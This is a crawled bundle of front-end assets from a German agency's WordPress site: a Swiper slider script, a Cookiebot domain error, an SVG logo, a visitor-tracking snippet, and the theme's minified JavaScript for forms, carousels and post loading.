request_url: https://contxt-agentur.de/wp-content/plugins/elementor-helper/assets/js/e-helper.js?ver=6.8.3
body_size: 49
content:
(function ($) {
    'use strict';

    let sliderHandlar = ($scope, $) => {
        let swiperCarousel = $scope.find('.h_slider_carousel').eq(0);
        if (swiperCarousel.length > 0) {
            let userSettings = swiperCarousel.data("settings");

            let options = {
                slidesPerColumn: 1,
                paginationClickable: true,
                centeredSlides: true,
                navigation: {
                    nextEl: '.swiper-btn-next',
                    prevEl: '.swiper-btn-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                a11y: false,
                breakpoints: {
                    320: {
                        slidesPerView: 1,
                    },
                    768: {
                        slidesPerView: userSettings.slideshow || 10,
                    },
                },
            };

            if (userSettings.infinite === true) {
                options.loop = true || false
            }

            if (userSettings.autoplay === true) {
                options.autoplay = {delay: 3000}
            }

            if (userSettings.slideshow.length != 0) {
                options.slidesPerView = userSettings.slideshow || 10
            }

            const swiper = new Swiper('.h_slider_carousel .swiper-container', options);
        }
    }

    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/h_slider.default', sliderHandlar)
    });


})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://consent.cookiebot.com/53614562-314b-435e-b35e-db7248398c9c/cdreport.js?referer=contxt-agentur.de
body_size: 156
content:
CookieDeclaration.InjectCookieDeclaration('Error: The domain CONTXT-AGENTUR.DE is not authorized to show the cookie declaration for domain group ID 53614562-314b-435e-b35e-db7248398c9c. Please add it to the domain group in the Cookiebot Manager to authorize the domain.');

--- FILE ---
content_type: image/svg+xml
request_url: https://contxt-agentur.de/wp-content/uploads/2024/02/contxt_black_logo.svg
body_size: 257
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Ebene_1" x="0px" y="0px" viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve"> <path d="M662.4,400c0,42.2-10,82.1-27.6,117.4c-12.7,25.4-29.4,48.3-49.2,68.2c-19.5,19.5-42.1,36-67,48.6 c-35.6,18.1-75.9,28.2-118.5,28.2h-0.3c-42-0.1-81.7-10-116.9-27.5c-25.4-12.7-48.5-29.4-68.4-49.3c-19.9-19.9-36.7-43.1-49.4-68.6 c-17.6-35.2-27.4-74.9-27.4-116.9c0-42.2,10-82.1,27.6-117.4c12.7-25.4,29.4-48.3,49.2-68.2c19.9-19.9,43-36.6,68.4-49.3 c35.1-17.5,74.7-27.4,116.6-27.5h0.6c42.6,0,82.9,10.2,118.5,28.2L576.4,51C523.3,24.1,463.4,9,400,9h-0.7 c-62.6,0.1-121.8,14.9-174.2,41.2c-37.7,18.9-72,43.8-101.6,73.3C94,153.1,69.1,187.3,50.2,225.1C23.8,277.7,9,337.1,9,400 c0,62.7,14.7,121.9,40.9,174.4c18.9,38,43.9,72.4,73.6,102.1c29.6,29.6,63.8,54.4,101.6,73.3C277.7,776.1,337,791,399.8,791h0.2 c63.4,0,123.3-15.1,176.3-41.9c37.2-18.8,71-43.4,100.2-72.6c29.6-29.6,54.4-63.8,73.3-101.6c26.4-52.6,41.2-112,41.2-174.9 L662.4,400L662.4,400z"></path> </svg>


--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=1003220798&u=https%3A%2F%2Fcontxt-agentur.de%2Fdatenschutzerklaerung%2F
body_size: 124
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('f6c71b43-0b96-47c6-a939-420fc2c461fc', '1003220798');window.visitorGlobalObject.setWhitelistedServices('tracking', '1003220798');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://contxt-agentur.de/wp-content/themes/contxt-agentur/assets/js/app.min.js?ver=1.2.8
body_size: 1160
content:
if(function(r){if(1==r(".js-cloze-form .js-input-address").length){var t=r(".js-cloze-form .js-input-address").first().attr("placeholder").trim().split("#");r(".js-cloze-form .js-input-address").attr("placeholder",t[0]),r(".js-cloze-form .js-select-address").on("change",function(){r(this).val();var e=r(this).prop("selectedIndex");r(".js-cloze-form .js-input-address").attr("placeholder",t[e]),r(".js-cloze-form .js-input-address").resizeInput()})}r.fn.resizeInput=function(e){return this.each(function(){r(this).on("keyup keypress focus blur change",function(){var e=r(this);if("hidden"!=e.attr("type")){var t=e.attr("placeholder"),n=0===e.val().length&&void 0!==t&&!1!==t?'0':e.val().length;e.attr("size",n)}}).change()})},r(".js-cloze-form input").resizeInput(),r.fn.resizeTextarea=function(e){return this.each(function(){r(this).on("keyup keypress focus blur change",function(){var e=r(this),t=0===e.val().length?'0':e.val().length;e.attr("cols",t)}).change()})},r(".js-cloze-form textarea").resizeTextarea(),r.fn.resizeSelect=function(e){return this.each(function(){r(this).on("change",function(){var e=r(this),t=e.find("option:selected").text(),n=r("<span>").html(t).css({"font-size":e.css("font-size"),"font-family":e.css("font-family"),"white-space":"nowrap",visibility:"hidden"});n.appendTo(e.parent());var o=n.width();n.remove(),e.css({width:o+45})}).change()})},r(".js-cloze-form select").resizeSelect(),r(".js-cloze-form textarea").attr("rows",1),r(".js-cloze-form textarea").attr("rows",1).height(r(".js-cloze-form textarea").attr("rows",1).height()),r(".js-cloze-form textarea").on("focusin",function(){r(this).addClass("is-expanded").height(120).parent().css({display:"inline-block",width:"100%"})}),r('.js-cloze-form input[type="date"]').each(function(e){if(""==r(this).val()){var t=(new Date).toISOString().substr(0,10);r(this).val(t)}})}(jQuery,window),function(){var o=window,e=document,t=e.documentElement,n=e.getElementsByTagName("body")[0],r=(o.innerWidth||t.clientWidth||n.clientWidth,o.innerHeight||t.clientHeight||n.clientHeight,o.getComputedStyle(e.body,":after").getPropertyValue("content").replace(/['"]+/g,"").split("|"));r[0],r[1],r[2];document.body.className=document.body.className.replace("no-js",""),Array.prototype.forEach.call(e.querySelectorAll("[data-href]"),function(e,t){var n=e.getAttribute("data-href");e.addEventListener("click",function(){o.location.href=n})})}(),jQuery(".js-slider .elementor-row").length)var slider=new tns({container:".js-slider .elementor-row",controls:!1,navPosition:"bottom",autoHeight:!0,autowidth:!0,items:1,center:!0,edgePadding:0,loop:!1});if(jQuery(".js-carousel").length)var categories=new tns({container:".js-carousel",items:1.25,loop:!1,controls:!0,controlsText:['<svg class="o-icon o-icon--arrow-left" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icon-arrow-left"></use></svg>','<svg class="o-icon o-icon--arrow-right" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icon-arrow-right"></use></svg>'],nav:!1,autoWidth:!1,mouseDrag:!0,slideBy:1,swipeAngle:!1,gutter:20,edgePadding:20,responsive:{600:{items:2.25,gutter:20},1340:{items:3.5,gutter:40,edgePadding:80}}});function isScrolledIntoView(e){var t=jQuery(window).scrollTop()+jQuery(window).height();return jQuery(e).offset().top+jQuery(e).height()/2<=t}jQuery(window).on("scroll",function(){jQuery(".animated-svg").each(function(){if(isScrolledIntoView(jQuery(this))){var e=jQuery(this);e.hasClass("animate")||e.addClass("animate")}})}),jQuery(function(s){s(".js-loadmore").on("click",function(e){e.preventDefault();var t=s(this),n=s(this).html(),o=s(this).attr("data-loadmore");if(void 0!==o&&!1!==o)var r=s.parseJSON(s(this).attr("data-loadmore"));var a={container:r.container?r.container:null,button_container:r.button_container?r.button_container:null,loading_text:r.loading_text?r.loading_text:"Loading...",query:r.query?r.query:null};$buttonContainer=a.button_container?s(a.button_container):t;var i={action:"loadmore",query:a.query,paged:ajax_loadmore.paged};null!=a.container&&s.ajax({url:ajax_loadmore.ajaxurl,data:i,type:"POST",beforeSend:function(e){t.text(a.loading_text).attr("disabled",!0)},success:function(e){e?(t.html(n).attr("disabled",!1),s(a.container).append(e),ajax_loadmore.paged++,ajax_loadmore.paged==a.query.max_num_pages&&$buttonContainer.remove(),s(document.body).trigger("post-load")):$buttonContainer.remove()}})})});